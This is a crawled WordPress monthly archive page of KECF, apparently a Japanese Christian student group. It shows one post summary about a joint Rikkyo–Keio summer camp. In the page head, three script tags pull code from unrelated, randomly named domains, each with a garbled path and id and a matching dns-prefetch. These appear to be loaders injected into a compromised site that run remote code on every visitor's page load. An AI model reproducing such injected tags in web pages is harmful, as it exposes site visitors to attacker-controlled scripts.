

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kecf.info/?m=201808
body_size: 25453
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>
8月 | 2018 | KECF	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://kecf.info/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="http://kecf.info/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="KECF &raquo; フィード" href="http://kecf.info/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="KECF &raquo; コメントフィード" href="http://kecf.info/?feed=comments-rss2" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://kecf.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://kecf.info/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="http://kecf.info/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kecf.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive date wp-theme-twentyten elementor-default elementor-kit-283">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://kecf.info/" rel="home">KECF</a>
					</span>
				</div>
				<div id="site-description"></div>

				<img fetchpriority="high" src="http://kecf.info/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="KECF" decoding="async" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">コンテンツへスキップ</a></div>
				<div class="menu-header"><ul id="menu-about-kecf" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="http://kecf.info">ホーム</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-142"><a href="http://kecf.info/?p=7">KECFとは</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
			月別アーカイブ: <span>2018年8月</span>			</h1>





	
			<div id="post-95" class="post-95 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://kecf.info/?p=95" rel="bookmark">立教＆慶應合同夏合宿　報告</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://kecf.info/?p=95" title="10:53 AM" rel="bookmark"><span class="entry-date">2018年8月14日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://kecf.info/?author=7" title="Mamoru Ito の投稿をすべて表示">Mamoru Ito</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>遅くなりましたが&#8230;8/8(水)～9(木)、久遠キリスト教会で立教と慶 &hellip; <a href="http://kecf.info/?p=95">続きを読む <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://kecf.info/?cat=1" rel="category">未分類</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span><span class="screen-reader-text">立教＆慶應合同夏合宿　報告 は</span>コメントを受け付けていません</span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-95 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://kecf.info/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">アーカイブ</h3>
				<ul>
						<li><a href='http://kecf.info/?m=202209'>2022年9月</a></li>
	<li><a href='http://kecf.info/?m=202204'>2022年4月</a></li>
	<li><a href='http://kecf.info/?m=202009'>2020年9月</a></li>
	<li><a href='http://kecf.info/?m=201912'>2019年12月</a></li>
	<li><a href='http://kecf.info/?m=201911'>2019年11月</a></li>
	<li><a href='http://kecf.info/?m=201910'>2019年10月</a></li>
	<li><a href='http://kecf.info/?m=201909'>2019年9月</a></li>
	<li><a href='http://kecf.info/?m=201907'>2019年7月</a></li>
	<li><a href='http://kecf.info/?m=201906'>2019年6月</a></li>
	<li><a href='http://kecf.info/?m=201905'>2019年5月</a></li>
	<li><a href='http://kecf.info/?m=201904'>2019年4月</a></li>
	<li><a href='http://kecf.info/?m=201903'>2019年3月</a></li>
	<li><a href='http://kecf.info/?m=201902'>2019年2月</a></li>
	<li><a href='http://kecf.info/?m=201812'>2018年12月</a></li>
	<li><a href='http://kecf.info/?m=201811'>2018年11月</a></li>
	<li><a href='http://kecf.info/?m=201810'>2018年10月</a></li>
	<li><a href='http://kecf.info/?m=201809'>2018年9月</a></li>
	<li><a href='http://kecf.info/?m=201808'>2018年8月</a></li>
	<li><a href='http://kecf.info/?m=201807'>2018年7月</a></li>
	<li><a href='http://kecf.info/?m=201806'>2018年6月</a></li>
	<li><a href='http://kecf.info/?m=201805'>2018年5月</a></li>
	<li><a href='http://kecf.info/?m=201804'>2018年4月</a></li>
	<li><a href='http://kecf.info/?m=201803'>2018年3月</a></li>
	<li><a href='http://kecf.info/?m=201801'>2018年1月</a></li>
	<li><a href='http://kecf.info/?m=201605'>2016年5月</a></li>
	<li><a href='http://kecf.info/?m=201601'>2016年1月</a></li>
	<li><a href='http://kecf.info/?m=201512'>2015年12月</a></li>
	<li><a href='http://kecf.info/?m=201509'>2015年9月</a></li>
	<li><a href='http://kecf.info/?m=201506'>2015年6月</a></li>
	<li><a href='http://kecf.info/?m=201505'>2015年5月</a></li>
	<li><a href='http://kecf.info/?m=201504'>2015年4月</a></li>
	<li><a href='http://kecf.info/?m=201503'>2015年3月</a></li>
	<li><a href='http://kecf.info/?m=201502'>2015年2月</a></li>
	<li><a href='http://kecf.info/?m=201501'>2015年1月</a></li>
	<li><a href='http://kecf.info/?m=201412'>2014年12月</a></li>
	<li><a href='http://kecf.info/?m=201410'>2014年10月</a></li>
	<li><a href='http://kecf.info/?m=201406'>2014年6月</a></li>
	<li><a href='http://kecf.info/?m=201405'>2014年5月</a></li>
	<li><a href='http://kecf.info/?m=201404'>2014年4月</a></li>
	<li><a href='http://kecf.info/?m=201402'>2014年2月</a></li>
	<li><a href='http://kecf.info/?m=201305'>2013年5月</a></li>
	<li><a href='http://kecf.info/?m=201303'>2013年3月</a></li>
	<li><a href='http://kecf.info/?m=201301'>2013年1月</a></li>
	<li><a href='http://kecf.info/?m=201211'>2012年11月</a></li>
	<li><a href='http://kecf.info/?m=201210'>2012年10月</a></li>
	<li><a href='http://kecf.info/?m=201209'>2012年9月</a></li>
	<li><a href='http://kecf.info/?m=201205'>2012年5月</a></li>
	<li><a href='http://kecf.info/?m=201204'>2012年4月</a></li>
	<li><a href='http://kecf.info/?m=201105'>2011年5月</a></li>
	<li><a href='http://kecf.info/?m=201103'>2011年3月</a></li>
	<li><a href='http://kecf.info/?m=201012'>2010年12月</a></li>
	<li><a href='http://kecf.info/?m=201011'>2010年11月</a></li>
	<li><a href='http://kecf.info/?m=201010'>2010年10月</a></li>
	<li><a href='http://kecf.info/?m=201006'>2010年6月</a></li>
	<li><a href='http://kecf.info/?m=201003'>2010年3月</a></li>
	<li><a href='http://kecf.info/?m=201001'>2010年1月</a></li>
	<li><a href='http://kecf.info/?m=200911'>2009年11月</a></li>
	<li><a href='http://kecf.info/?m=200910'>2009年10月</a></li>
	<li><a href='http://kecf.info/?m=200909'>2009年9月</a></li>
	<li><a href='http://kecf.info/?m=200907'>2009年7月</a></li>
	<li><a href='http://kecf.info/?m=200906'>2009年6月</a></li>
	<li><a href='http://kecf.info/?m=200903'>2009年3月</a></li>
	<li><a href='http://kecf.info/?m=200902'>2009年2月</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">メタ情報</h3>
				<ul>
										<li><a href="http://kecf.info/wp-login.php">ログイン</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://kecf.info/" rel="home">
					KECF				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ja.wordpress.org/" class="imprint" title="セマンティックなパブリッシングツール">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://kecf.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://kecf.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
